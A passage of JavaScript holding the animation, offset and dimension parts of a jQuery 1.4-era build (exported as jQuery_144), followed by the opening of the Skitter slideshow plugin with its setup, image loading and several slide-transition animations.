            for (var g = 0, h = this.length; g < h; g++)
                d = this[g], d.style && (e = d.style.display, !f._data(d, "olddisplay") && e === "none" && (e = d.style.display = ""), e === "" && f.css(d, "display") === "none" && f._data(d, "olddisplay", cs(d.nodeName)));
            for (g = 0; g < h; g++) {
                d = this[g];
                if (d.style) {
                    e = d.style.display;
                    if (e === "" || e === "none")
                        d.style.display = f._data(d, "olddisplay") || ""
                }
            }
            return this
        }, hide: function (a, b, c) {
            if (a || a === 0)
                return this.animate(cr("hide", 3), a, b, c);
            for (var d = 0, e = this.length; d < e; d++)
                if (this[d].style) {
                    var g = f.css(this[d], "display");
                    g !== "none" && !f._data(this[d], "olddisplay") && f._data(this[d], "olddisplay", g)
                }
            for (d = 0; d < e; d++)
                this[d].style && (this[d].style.display = "none");
            return this
        }, _toggle: f.fn.toggle, toggle: function (a, b, c) {
            var d = typeof a == "boolean";
            f.isFunction(a) && f.isFunction(b) ? this._toggle.apply(this, arguments) : a == null || d ? this.each(function () {
                var b = d ? a : f(this).is(":hidden");
                f(this)[b ? "show" : "hide"]()
            }) : this.animate(cr("toggle", 3), a, b, c);
            return this
        }, fadeTo: function (a, b, c, d) {
            return this.filter(":hidden").css("opacity", 0).show().end().animate({ opacity: b }, a, c, d)
        }, animate: function (a, b, c, d) {
            var e = f.speed(b, c, d);
            if (f.isEmptyObject(a))
                return this.each(e.complete, [!1]);
            a = f.extend({}, a);
            return this[e.queue === !1 ? "each" : "queue"](function () {
                e.queue === !1 && f._mark(this);
                var b = f.extend({}, e), c = this.nodeType === 1, d = c && f(this).is(":hidden"), g, h, i, j, k, l, m, n, o;
                b.animatedProperties = {};
                for (i in a) {
                    g = f.camelCase(i), i !== g && (a[g] = a[i], delete a[i]), h = a[g], f.isArray(h) ? (b.animatedProperties[g] = h[1], h = a[g] = h[0]) : b.animatedProperties[g] = b.specialEasing && b.specialEasing[g] || b.easing || "swing";
                    if (h === "hide" && d || h === "show" && !d)
                        return b.complete.call(this);
                    c && (g === "height" || g === "width") && (b.overflow = [this.style.overflow, this.style.overflowX, this.style.overflowY], f.css(this, "display") === "inline" && f.css(this, "float") === "none" && (f.support.inlineBlockNeedsLayout ? (j = cs(this.nodeName), j === "inline" ? this.style.display = "inline-block" : (this.style.display = "inline", this.style.zoom = 1)) : this.style.display = "inline-block"))
                }
                b.overflow != null && (this.style.overflow = "hidden");
                for (i in a)
                    k = new f.fx(this, b, i), h = a[i], cj.test(h) ? k[h === "toggle" ? d ? "show" : "hide" : h]() : (l = ck.exec(h), m = k.cur(), l ? (n = parseFloat(l[2]), o = l[3] || (f.cssNumber[i] ? "" : "px"), o !== "px" && (f.style(this, i, (n || 1) + o), m = (n || 1) / k.cur() * m, f.style(this, i, m + o)), l[1] && (n = (l[1] === "-=" ? -1 : 1) * n + m), k.custom(m, n, o)) : k.custom(m, h, ""));
                return !0
            })
        }, stop: function (a, b) {
            a && this.queue([]), this.each(function () {
                var a = f.timers, c = a.length;
                b || f._unmark(!0, this);
                while (c--)
                    a[c].elem === this && (b && a[c](!0), a.splice(c, 1))
            }), b || this.dequeue();
            return this
        }
    }), f.each({ slideDown: cr("show", 1), slideUp: cr("hide", 1), slideToggle: cr("toggle", 1), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (a, b) {
        f.fn[a] = function (a, c, d) {
            return this.animate(b, a, c, d)
        }
    }), f.extend({
        speed: function (a, b, c) {
            var d = a && typeof a == "object" ? f.extend({}, a) : { complete: c || !c && b || f.isFunction(a) && a, duration: a, easing: c && b || b && !f.isFunction(b) && b };
            d.duration = f.fx.off ? 0 : typeof d.duration == "number" ? d.duration : d.duration in f.fx.speeds ? f.fx.speeds[d.duration] : f.fx.speeds._default, d.old = d.complete, d.complete = function (a) {
                f.isFunction(d.old) && d.old.call(this), d.queue !== !1 ? f.dequeue(this) : a !== !1 && f._unmark(this)
            };
            return d
        }, easing: {
            linear: function (a, b, c, d) {
                return c + d * a
            }, swing: function (a, b, c, d) {
                return (-Math.cos(a * Math.PI) / 2 + .5) * d + c
            }
        }, timers: [], fx: function (a, b, c) {
            this.options = b, this.elem = a, this.prop = c, b.orig = b.orig || {}
        }
    }), f.fx.prototype = {
        update: function () {
            this.options.step && this.options.step.call(this.elem, this.now, this), (f.fx.step[this.prop] || f.fx.step._default)(this)
        }, cur: function () {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null))
                return this.elem[this.prop];
            var a, b = f.css(this.elem, this.prop);
            return isNaN(a = parseFloat(b)) ? !b || b === "auto" ? 0 : b : a
        }, custom: function (a, b, c) {
            function h(a) {
                return d.step(a)
            }
            var d = this, e = f.fx, g;
            this.startTime = cn || cp(), this.start = a, this.end = b, this.unit = c || this.unit || (f.cssNumber[this.prop] ? "" : "px"), this.now = this.start, this.pos = this.state = 0, h.elem = this.elem, h() && f.timers.push(h) && !cl && (co ? (cl = !0, g = function () {
                cl && (co(g), e.tick())
            }, co(g)) : cl = setInterval(e.tick, e.interval))
        }, show: function () {
            this.options.orig[this.prop] = f.style(this.elem, this.prop), this.options.show = !0, this.custom(this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur()), f(this.elem).show()
        }, hide: function () {
            this.options.orig[this.prop] = f.style(this.elem, this.prop), this.options.hide = !0, this.custom(this.cur(), 0)
        }, step: function (a) {
            var b = cn || cp(), c = !0, d = this.elem, e = this.options, g, h;
            if (a || b >= e.duration + this.startTime) {
                this.now = this.end, this.pos = this.state = 1, this.update(), e.animatedProperties[this.prop] = !0;
                for (g in e.animatedProperties)
                    e.animatedProperties[g] !== !0 && (c = !1);
                if (c) {
                    e.overflow != null && !f.support.shrinkWrapBlocks && f.each(["", "X", "Y"], function (a, b) {
                        d.style["overflow" + b] = e.overflow[a]
                    }), e.hide && f(d).hide();
                    if (e.hide || e.show)
                        for (var i in e.animatedProperties)
                            f.style(d, i, e.orig[i]);
                    e.complete.call(d)
                }
                return !1
            }
            e.duration == Infinity ? this.now = b : (h = b - this.startTime, this.state = h / e.duration, this.pos = f.easing[e.animatedProperties[this.prop]](this.state, h, 0, 1, e.duration), this.now = this.start + (this.end - this.start) * this.pos), this.update();
            return !0
        }
    }, f.extend(f.fx, {
        tick: function () {
            for (var a = f.timers, b = 0; b < a.length; ++b)
                a[b]() || a.splice(b--, 1);
            a.length || f.fx.stop()
        }, interval: 13, stop: function () {
            clearInterval(cl), cl = null
        }, speeds: { slow: 600, fast: 200, _default: 400 }, step: {
            opacity: function (a) {
                f.style(a.elem, "opacity", a.now)
            }, _default: function (a) {
                a.elem.style && a.elem.style[a.prop] != null ? a.elem.style[a.prop] = (a.prop === "width" || a.prop === "height" ? Math.max(0, a.now) : a.now) + a.unit : a.elem[a.prop] = a.now
            }
        }
    }), f.expr && f.expr.filters && (f.expr.filters.animated = function (a) {
        return f.grep(f.timers, function (b) {
            return a === b.elem
        }).length
    });
    var cB = /^t(?:able|d|h)$/i, cu = /^(?:body|html)$/i;
    "getBoundingClientRect" in c.documentElement ? f.fn.offset = function (a) {
        var b = this[0], c;
        if (a)
            return this.each(function (b) {
                f.offset.setOffset(this, a, b)
            });
        if (!b || !b.ownerDocument)
            return null;
        if (b === b.ownerDocument.body)
            return f.offset.bodyOffset(b);
        try {
            c = b.getBoundingClientRect()
        } catch (d) {
        }
        var e = b.ownerDocument, g = e.documentElement;
        if (!c || !f.contains(g, b))
            return c ? { top: c.top, left: c.left } : { top: 0, left: 0 };
        var h = e.body, i = cv(e), j = g.clientTop || h.clientTop || 0, k = g.clientLeft || h.clientLeft || 0, l = i.pageYOffset || f.support.boxModel && g.scrollTop || h.scrollTop, m = i.pageXOffset || f.support.boxModel && g.scrollLeft || h.scrollLeft, n = c.top + l - j, o = c.left + m - k;
        return { top: n, left: o }
    } : f.fn.offset = function (a) {
        var b = this[0];
        if (a)
            return this.each(function (b) {
                f.offset.setOffset(this, a, b)
            });
        if (!b || !b.ownerDocument)
            return null;
        if (b === b.ownerDocument.body)
            return f.offset.bodyOffset(b);
        f.offset.initialize();
        var c, d = b.offsetParent, e = b, g = b.ownerDocument, h = g.documentElement, i = g.body, j = g.defaultView, k = j ? j.getComputedStyle(b, null) : b.currentStyle, l = b.offsetTop, m = b.offsetLeft;
        while ((b = b.parentNode) && b !== i && b !== h) {
            if (f.offset.supportsFixedPosition && k.position === "fixed")
                break;
            c = j ? j.getComputedStyle(b, null) : b.currentStyle, l -= b.scrollTop, m -= b.scrollLeft, b === d && (l += b.offsetTop, m += b.offsetLeft, f.offset.doesNotAddBorder && (!f.offset.doesAddBorderForTableAndCells || !cB.test(b.nodeName)) && (l += parseFloat(c.borderTopWidth) || 0, m += parseFloat(c.borderLeftWidth) || 0), e = d, d = b.offsetParent), f.offset.subtractsBorderForOverflowNotVisible && c.overflow !== "visible" && (l += parseFloat(c.borderTopWidth) || 0, m += parseFloat(c.borderLeftWidth) || 0), k = c
        }
        if (k.position === "relative" || k.position === "static")
            l += i.offsetTop, m += i.offsetLeft;
        f.offset.supportsFixedPosition && k.position === "fixed" && (l += Math.max(h.scrollTop, i.scrollTop), m += Math.max(h.scrollLeft, i.scrollLeft));
        return { top: l, left: m }
    }, f.offset = {
        initialize: function () {
            var a = c.body, b = c.createElement("div"), d, e, g, h, i = parseFloat(f.css(a, "marginTop")) || 0, j = "<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
            f.extend(b.style, { position: "absolute", top: 0, left: 0, margin: 0, border: 0, width: "1px", height: "1px", visibility: "hidden" }), b.innerHTML = j, a.insertBefore(b, a.firstChild), d = b.firstChild, e = d.firstChild, h = d.nextSibling.firstChild.firstChild, this.doesNotAddBorder = e.offsetTop !== 5, this.doesAddBorderForTableAndCells = h.offsetTop === 5, e.style.position = "fixed", e.style.top = "20px", this.supportsFixedPosition = e.offsetTop === 20 || e.offsetTop === 15, e.style.position = e.style.top = "", d.style.overflow = "hidden", d.style.position = "relative", this.subtractsBorderForOverflowNotVisible = e.offsetTop === -5, this.doesNotIncludeMarginInBodyOffset = a.offsetTop !== i, a.removeChild(b), f.offset.initialize = f.noop
        }, bodyOffset: function (a) {
            var b = a.offsetTop, c = a.offsetLeft;
            f.offset.initialize(), f.offset.doesNotIncludeMarginInBodyOffset && (b += parseFloat(f.css(a, "marginTop")) || 0, c += parseFloat(f.css(a, "marginLeft")) || 0);
            return { top: b, left: c }
        }, setOffset: function (a, b, c) {
            var d = f.css(a, "position");
            d === "static" && (a.style.position = "relative");
            var e = f(a), g = e.offset(), h = f.css(a, "top"), i = f.css(a, "left"), j = (d === "absolute" || d === "fixed") && f.inArray("auto", [h, i]) > -1, k = {}, l = {}, m, n;
            j ? (l = e.position(), m = l.top, n = l.left) : (m = parseFloat(h) || 0, n = parseFloat(i) || 0), f.isFunction(b) && (b = b.call(a, c, g)), b.top != null && (k.top = b.top - g.top + m), b.left != null && (k.left = b.left - g.left + n), "using" in b ? b.using.call(a, k) : e.css(k)
        }
    }, f.fn.extend({
        position: function () {
            if (!this[0])
                return null;
            var a = this[0], b = this.offsetParent(), c = this.offset(), d = cu.test(b[0].nodeName) ? { top: 0, left: 0 } : b.offset();
            c.top -= parseFloat(f.css(a, "marginTop")) || 0, c.left -= parseFloat(f.css(a, "marginLeft")) || 0, d.top += parseFloat(f.css(b[0], "borderTopWidth")) || 0, d.left += parseFloat(f.css(b[0], "borderLeftWidth")) || 0;
            return { top: c.top - d.top, left: c.left - d.left }
        }, offsetParent: function () {
            return this.map(function () {
                var a = this.offsetParent || c.body;
                while (a && !cu.test(a.nodeName) && f.css(a, "position") === "static")
                    a = a.offsetParent;
                return a
            })
        }
    }), f.each(["Left", "Top"], function (a, c) {
        var d = "scroll" + c;
        f.fn[d] = function (c) {
            var e, g;
            if (c === b) {
                e = this[0];
                if (!e)
                    return null;
                g = cv(e);
                return g ? "pageXOffset" in g ? g[a ? "pageYOffset" : "pageXOffset"] : f.support.boxModel && g.document.documentElement[d] || g.document.body[d] : e[d]
            }
            return this.each(function () {
                g = cv(this), g ? g.scrollTo(a ? f(g).scrollLeft() : c, a ? c : f(g).scrollTop()) : this[d] = c
            })
        }
    }), f.each(["Height", "Width"], function (a, c) {
        var d = c.toLowerCase();
        f.fn["inner" + c] = function () {
            var a = this[0];
            return a && a.style ? parseFloat(f.css(a, d, "padding")) : null
        }, f.fn["outer" + c] = function (a) {
            var b = this[0];
            return b && b.style ? parseFloat(f.css(b, d, a ? "margin" : "border")) : null
        }, f.fn[d] = function (a) {
            var e = this[0];
            if (!e)
                return a == null ? null : this;
            if (f.isFunction(a))
                return this.each(function (b) {
                    var c = f(this);
                    c[d](a.call(this, b, c[d]()))
                });
            if (f.isWindow(e)) {
                var g = e.document.documentElement["client" + c];
                return e.document.compatMode === "CSS1Compat" && g || e.document.body["client" + c] || g
            }
            if (e.nodeType === 9)
                return Math.max(e.documentElement["client" + c], e.body["scroll" + c], e.documentElement["scroll" + c], e.body["offset" + c], e.documentElement["offset" + c]);
            if (a === b) {
                var h = f.css(e, d), i = parseFloat(h);
                return f.isNaN(i) ? h : i
            }
            return this.css(d, typeof a == "string" ? a : a + "px")
        }
    }), a.jQuery_144 = a.$ = f
})(window);
(function (b) {
    var d = 0;
    b.fn.skitter = function (e) {
        return this.each(function () {
            new a(this, e, d);
            ++d
        })
    };
    var c = { velocity: 1, interval: 2500, animation: "", numbers: false, navigation: true, label: true, easing_default: "", box_skitter: null, time_interval: null, images_links: null, image_atual: null, link_atual: null, label_atual: null, width_skitter: null, height_skitter: null, image_i: 1, is_animating: false, is_hover_box_skitter: false, random_ia: null, show_randomly: false, thumbs: false, thumb_width: 70, thumb_height: 40, caption: "bottom", caption_width: 250, animateNumberOut: { backgroundColor: "#333", color: "#fff" }, animateNumberOver: { backgroundColor: "#fff", color: "#000" }, animateNumberActive: { backgroundColor: "#cc3333", color: "#fff" }, hideTools: false, fullscreen: false, xml: false, dots: false, width_label: null, opacity_elements: 0.75, interval_in_elements: 300, interval_out_elements: 500, structure: '<a href="#" class="prev_button">prev</a><a href="#" class="next_button">next</a><span class="info_slide"></span><div class="container_skitter"><div class="image"><a href=""><img class="image_main" /></a><div class="label_skitter"></div></div></div>' };
    b.skitter = function (g, e, f) {
        this.box_skitter = b(g);
        this.timer = null;
        this.settings = b.extend({}, c, e || {});
        this.number_skitter = f;
        this.setup()
    };
    var a = b.skitter;
    a.fn = a.prototype = {};
    a.fn.extend = b.extend;
    a.fn.extend({
        setup: function () {
            var w = this;
            if (this.settings.fullscreen) {
                var f = b(window).width();
                var s = b(window).height();
                this.box_skitter.width(f).height(s);
                this.box_skitter.css({ position: "absolute", top: 0, left: 0, "z-index": 1000 });
                b("body").css({ overflown: "hidden" })
            }
            this.settings.width_skitter = parseFloat(this.box_skitter.css("width"));
            this.settings.height_skitter = parseFloat(this.box_skitter.css("height"));
            if (!this.settings.width_skitter || !this.settings.height_skitter) {
                console.warn("Width or height size is null! - Skitter Slideshow");
                return false
            }
            this.box_skitter.append(this.settings.structure);
            this.settings.easing_default = this.getEasing(this.settings.easing);
            if (this.settings.velocity >= 2) {
                this.settings.velocity = 1.3
            }
            if (this.settings.velocity <= 0) {
                this.settings.velocity = 1
            }
            if (!this.settings.numbers && !this.settings.thumbs && !this.settings.dots) {
                this.box_skitter.find(".info_slide").hide()
            }
            if (!this.settings.label) {
                this.box_skitter.find(".label_skitter").hide()
            }
            if (!this.settings.navigation) {
                this.box_skitter.find(".prev_button").hide();
                this.box_skitter.find(".next_button").hide()
            }
            this.box_skitter.find(".container_skitter").width(this.settings.width_skitter);
            this.box_skitter.find(".container_skitter").height(this.settings.height_skitter);
            var p = this.settings.width_label ? this.settings.width_label : this.settings.width_skitter;
            this.box_skitter.find(".label_skitter").width(p);
            switch (this.settings.caption) {
                case "top":
                    this.box_skitter.find(".label_skitter").css({ top: 0, left: 0 });
                    break;
                case "right":
                    this.box_skitter.find(".label_skitter").css({ top: 0, right: 0 }).width(this.settings.caption_width).height(this.settings.height_skitter);
                    break;
                case "bottom":
                    this.box_skitter.find(".label_skitter").css({ bottom: 0, left: 0 });
                    break;
                case "left":
                    this.box_skitter.find(".label_skitter").css({ top: 0, left: 0 }).width(this.settings.caption_width).height(this.settings.height_skitter);
                    break;
                default:
                    this.box_skitter.find(".label_skitter").hide()
            }
            var g = " image_number_select", r = 0;
            this.settings.images_links = new Array();
            var h = function (x, A, z, u, B) {
                w.settings.images_links.push([A, x, z, u]);
                if (w.settings.thumbs) {
                    var y = "";
                    y = 'width="' + w.settings.thumb_width + '" height="' + w.settings.thumb_height + '"';
                    w.box_skitter.find(".info_slide").append('<span class="image_number' + g + '" rel="' + (r - 1) + '" id="image_n_' + r + "_" + w.number_skitter + '"><img src="' + B + '" ' + y + " /></span> ")
                } else {
                    w.box_skitter.find(".info_slide").append('<span class="image_number' + g + '" rel="' + (r - 1) + '" id="image_n_' + r + "_" + w.number_skitter + '">' + r + "</span> ")
                }
                g = ""
            };
            if (this.settings.xml) {
                b.ajax({
                    type: "GET", url: this.settings.xml, async: false, dataType: "xml", success: function (u) {
                        var x = b("<ul></ul>");
                        b(u).find("skitter slide").each(function () {
                            ++r;
                            var z = (b(this).find("link").text()) ? b(this).find("link").text() : "#";
                            var B = b(this).find("image").text();
                            var A = b(this).find("image").attr("type");
                            var y = b(this).find("label").text();
                            h(z, B, A, y)
                        })
                    }
                })
            } else {
                if (this.settings.json) {
                } else {
                    this.box_skitter.find("ul li").each(function () {
                        ++r;
                        var x = (b(this).find("a").length) ? b(this).find("a").attr("href") : "javascript:void(0)";
                        var z = b(this).find("img").attr("src");
                        var y = b(this).find("img").attr("class");
                        var u = b(this).find(".label_text").html();
                        var A = b(this).find("img").attr("rel");
                        h(x, z, y, u, A)
                    })
                }
            }
            if (w.settings.thumbs) {
                w.settings.animateNumberOut = { opacity: 0.3, width: w.settings.thumb_width, height: w.settings.thumb_height };
                w.settings.animateNumberOver = { opacity: 0.6, width: w.settings.thumb_width, height: w.settings.thumb_height };
                w.settings.animateNumberActive = { opacity: 1, width: w.settings.thumb_width, height: w.settings.thumb_height };
                w.box_skitter.find(".info_slide").addClass("info_slide_thumb");
                var m = (r + 1) * parseInt(w.settings.thumb_width);
                w.box_skitter.find(".info_slide_thumb").width(m);
                w.box_skitter.find(".info_slide_thumb").height(parseInt(w.settings.thumb_height) + 5);
                w.box_skitter.css({ height: w.box_skitter.height() + w.box_skitter.find(".info_slide").height() + 5 });
                w.box_skitter.append('<div class="container_thumbs"></div>');
                var l = w.box_skitter.find(".info_slide").clone();
                w.box_skitter.find(".info_slide").remove();
                w.box_skitter.find(".container_thumbs").width(w.settings.width_skitter).height(parseInt(w.settings.thumb_height) + 10).append(l);
                var j = 0, e = this.settings.width_skitter, k = this.settings.height_skitter, n = 0, v = w.box_skitter.find(".info_slide_thumb"), t = w.box_skitter.offset().left, o = w.box_skitter.offset().top;
                v.find(".image_number").each(function () {
                    j += parseInt(w.settings.thumb_width) + parseInt(b(this).css("marginLeft")) + parseInt(b(this).css("marginRight")) + parseInt(b(this).css("paddingLeft")) + parseInt(b(this).css("paddingRight"))
                });
                v.width(j + 10 + "px");
                n = v.width();
                width_valor = this.settings.width_skitter;
                width_valor = e - 100;
                t += 90;
                if (m > w.settings.width_skitter) {
                    w.box_skitter.mousemove(function (A) {
                        var u = A.pageX, B = A.pageY, z = 0;
                        u = u - t;
                        B = B - o;
                        novo_width = n - width_valor;
                        z = -((novo_width * u) / width_valor);
                        if (z > 0) {
                            z = 0
                        }
                        if (z < -(n - e - 5)) {
                            z = -(n - e - 5)
                        }
                        if (B > k) {
                            v.css({ left: z })
                        }
                    })
                }
                w.box_skitter.find(".scroll_thumbs").css({ left: 10 });
                if (m < w.settings.width_skitter) {
                    w.box_skitter.find(".info_slide").width(w.settings.width_skitter);
                    w.box_skitter.find(".box_scroll_thumbs").hide()
                }
            } else {
                if (w.settings.dots) {
                    w.box_skitter.find(".info_slide").addClass("info_slide_dots").removeClass("info_slide");
                    var q = (w.settings.width_skitter - w.box_skitter.find(".info_slide_dots").width()) / 2;
                    w.box_skitter.find(".info_slide_dots").css({ left: q })
                } else {
                    if (w.settings.numbers) {
                        if (w.box_skitter.find(".info_slide").height() > 20) {
                            w.box_skitter.find(".info_slide").hide()
                        }
                    } else {
                        w.box_skitter.find(".info_slide").hide()
                    }
                }
            }
            this.box_skitter.find("ul").hide();
            if (this.settings.show_randomly) {
                this.settings.images_links.sort(function (x, u) {
                    return Math.random() - 0.5
                })
            }
            this.settings.image_atual = this.settings.images_links[0][0];
            this.settings.link_atual = this.settings.images_links[0][1];
            this.settings.label_atual = this.settings.images_links[0][3];
            if (this.settings.images_links.length > 1) {
                this.box_skitter.find(".prev_button").click(function () {
                    if (w.settings.is_animating == false) {
                        w.clearTimer(true);
                        w.settings.image_i -= 2;
                        if (w.settings.image_i == -2) {
                            w.settings.image_i = w.settings.images_links.length - 2
                        } else {
                            if (w.settings.image_i == -1) {
                                w.settings.image_i = w.settings.images_links.length - 1
                            }
                        }
                        w.box_skitter.find(".image a").attr({ href: w.settings.link_atual });
                        w.box_skitter.find(".image_main").attr({ src: w.settings.image_atual });
                        w.box_skitter.find(".box_clone").remove();
                        w.nextImage()
                    }
                    return false
                });
                this.box_skitter.find(".next_button").click(function () {
                    if (w.settings.is_animating == false) {
                        w.clearTimer(true);
                        w.box_skitter.find(".image a").attr({ href: w.settings.link_atual });
                        w.box_skitter.find(".image_main").attr({ src: w.settings.image_atual });
                        w.box_skitter.find(".box_clone").remove();
                        w.nextImage()
                    }
                    return false
                });
                this.box_skitter.find(".next_button, .prev_button").hover(function () {
                    b(this).stop().animate({ opacity: 0.5 }, 200)
                }, function () {
                    b(this).stop().animate({ opacity: 1 }, 200)
                });
                this.box_skitter.find(".image_number").hover(function () {
                    if (b(this).attr("class") != "image_number image_number_select") {
                        b(this).stop().animate(w.settings.animateNumberOver, 300)
                    }
                }, function () {
                    if (b(this).attr("class") != "image_number image_number_select") {
                        b(this).stop().animate(w.settings.animateNumberOut, 500)
                    }
                });
                this.box_skitter.find(".image_number").click(function () {
                    if (b(this).attr("class") != "image_number image_number_select") {
                        if (w.settings.is_animating == false) {
                            w.box_skitter.find(".box_clone").stop();
                            w.clearTimer(true);
                            var u = b(this).attr("rel");
                            w.settings.image_i = Math.floor(u);
                            w.box_skitter.find(".image a").attr({ href: w.settings.link_atual });
                            w.box_skitter.find(".image_main").attr({ src: w.settings.image_atual });
                            w.box_skitter.find(".box_clone").remove();
                            w.nextImage()
                        }
                    }
                    return false
                });
                this.box_skitter.find(".image_number").css(w.settings.animateNumberOut);
                this.box_skitter.find(".image_number:eq(0)").css(w.settings.animateNumberActive)
            }
            if (this.settings.hideTools) {
                this.hideTools()
            }
            this.loadImages()
        }, loadImages: function () {
            var e = this;
            var h = b('<div class="loading">Loading</div>');
            this.box_skitter.append(h);
            var g = this.settings.images_links.length;
            var f = 0;
            b.each(this.settings.images_links, function (l) {
                var k = this;
                var m = b('<span class="image_loading"></span>');
                m.css({ position: "absolute", top: "-9999em" });
                e.box_skitter.append(m);
                var j = new Image();
                b(j).load(function () {
                    ++f;
                    if (f == g) {
                        e.box_skitter.find(".loading").remove();
                        e.box_skitter.find(".image_loading").remove();
                        e.start()
                    }
                }).error(function () {
                    e.box_skitter.find(".loading, .image_loading, .image_number, .next_button, .prev_button").remove();
                    e.box_skitter.html('<p style="color:white;">Error loading images. One or more images were not found.</p>')
                }).attr("src", k[0])
            })
        }, start: function () {
            var e = this;
            this.setLinkAtual();
            this.box_skitter.find(".image a img").attr({ src: this.settings.image_atual });
            img_link = this.box_skitter.find(".image a");
            img_link = this.resizeImage(img_link);
            img_link.find("img").fadeIn(1500);
            this.setValueBoxText();
            this.showBoxText();
            this.stopOnMouseOver();
            if (this.settings.images_links.length > 1) {
                this.timer = setTimeout(function () {
                    e.nextImage()
                }, this.settings.interval)
            } else {
                this.box_skitter.find(".loading, .image_loading, .image_number, .next_button, .prev_button").remove()
            }
        }, nextImage: function () {
            animations_functions = ["cube", "cubeRandom", "block", "cubeStop", "cubeStopRandom", "cubeHide", "cubeSize", "horizontal", "showBars", "showBarsRandom", "tube", "fade", "fadeFour", "paralell", "blind", "blindHeight", "blindWidth", "directionTop", "directionBottom", "directionRight", "directionLeft", "cubeSpread", "glassCube", "glassBlock"];
            animation_type = (this.settings.animation == "" && this.settings.images_links[this.settings.image_i][2]) ? this.settings.images_links[this.settings.image_i][2] : (this.settings.animation == "" ? "default" : this.settings.animation);
            if (animation_type == "randomSmart") {
                if (!this.settings.random_ia) {
                    animations_functions.sort(function () {
                        return 0.5 - Math.random()
                    });
                    this.settings.random_ia = animations_functions
                }
                animation_type = this.settings.random_ia[this.settings.image_i]
            } else {
                if (animation_type == "random") {
                    var e = parseInt(Math.random() * animations_functions.length);
                    animation_type = animations_functions[e]
                }
            }
            switch (animation_type) {
                case "cube":
                    this.animationCube();
                    break;
                case "cubeRandom":
                    this.animationCube({ random: true });
                    break;
                case "block":
                    this.animationBlock();
                    break;
                case "cubeStop":
                    this.animationCubeStop();
                    break;
                case "cubeStopRandom":
                    this.animationCubeStop({ random: true });
                    break;
                case "cubeHide":
                    this.animationCubeHide();
                    break;
                case "cubeSize":
                    this.animationCubeSize();
                    break;
                case "horizontal":
                    this.animationHorizontal();
                    break;
                case "showBars":
                    this.animationShowBars();
                    break;
                case "showBarsRandom":
                    this.animationShowBars({ random: true });
                    break;
                case "tube":
                    this.animationTube();
                    break;
                case "fade":
                    this.animationFade();
                    break;
                case "fadeFour":
                    this.animationFadeFour();
                    break;
                case "paralell":
                    this.animationParalell();
                    break;
                case "blind":
                    this.animationBlind();
                    break;
                case "blindHeight":
                    this.animationBlindDimension({ height: true });
                    break;
                case "blindWidth":
                    this.animationBlindDimension({ height: false, time_animate: 400, delay: 50 });
                    break;
                case "directionTop":
                    this.animationDirection({ direction: "top" });
                    break;
                case "directionBottom":
                    this.animationDirection({ direction: "bottom" });
                    break;
                case "directionRight":
                    this.animationDirection({ direction: "right", total: 5 });
                    break;
                case "directionLeft":
                    this.animationDirection({ direction: "left", total: 5 });
                    break;
                case "cubeSpread":
                    this.animationCubeSpread();
                    break;
                case "cubeJelly":
                    this.animationCubeJelly();
                    break;
                case "glassCube":
                    this.animationGlassCube();
                    break;
                case "glassBlock":
                    this.animationGlassBlock();
                    break;
                default:
                    this.animationTube();
                    break
            }
        }, animationCube: function (f) {
            var t = this;
            var f = b.extend({}, { random: false }, f || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutBack" : this.settings.easing_default;
            var p = 700 / this.settings.velocity;
            this.setActualLevel();
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var z = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = this.settings.height_skitter + 200;
            var m = this.settings.height_skitter + 200;
            var g = 0;
            var l = 0;
            for (i = 0; i < z; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var v = r + (o * g) + (g * 50);
                var u = (m + (k * l)) + (l * 50);
                var y = -(o * g);
                var x = -(k * l);
                var w = (o * g);
                var j = (k * l);
                var n = this.getBoxClone();
                n.hide();
                if (f.random) {
                    n.css({ left: u + "px", top: v + "px", width: k, height: o })
                } else {
                    n.css({ left: (this.settings.width_skitter / 2), top: this.settings.height_skitter + 50, width: k, height: o })
                }
                n.find("img").css({ left: x, top: y });
                this.addBoxClone(n);
                var q = 40 * (l);
                var h = (i == (z - 1)) ? function () {
                    t.finishAnimation()
                } : "";
                n.show().delay(q).animate({ top: w + "px", left: j + "px" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationBlock: function (p) {
            var n = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 500 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = (this.settings.height_skitter);
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: this.settings.width_skitter, top: 0, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e = 80 * (i);
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                f.delay(e).animate({ top: l, left: m, opacity: "show" }, g, easing, j)
            }
        }, animationCubeStop: function (f) {
            var u = this;
            var f = b.extend({}, { random: false }, f || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutBack" : this.settings.easing_default;
            var q = 800 / this.settings.velocity;
            var y = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var t = Math.ceil(this.settings.height_skitter / (this.settings.width_skitter / 8));
            var B = e * t;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / t);
            var s = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var p = this.settings.width_skitter / 16;
            for (i = 0; i < B; i++) {
                s = (i % 2 == 0) ? s : -s;
